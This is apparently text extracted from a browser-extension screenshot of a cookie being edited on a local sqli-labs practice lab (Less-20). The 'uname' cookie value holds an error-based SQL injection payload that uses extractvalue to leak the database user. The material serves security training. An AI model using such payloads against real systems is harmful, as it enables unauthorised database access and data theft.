 Edit cookie - Cookies Manager+
名称: uname
内容: admin' and extractvalue(1,concat(0x7e,(select user()),0x7e)) #
Actions Wrap text
Domain: 127.0.0.1
路径: /sqli-labs-master/Less-20/
发送条件: 任意类型的连接
Http Only: No
date
过期时间: May 04, 2019 20:41:29
May 04 , 2019 20 : 41 : 29
Save as new Save Cancel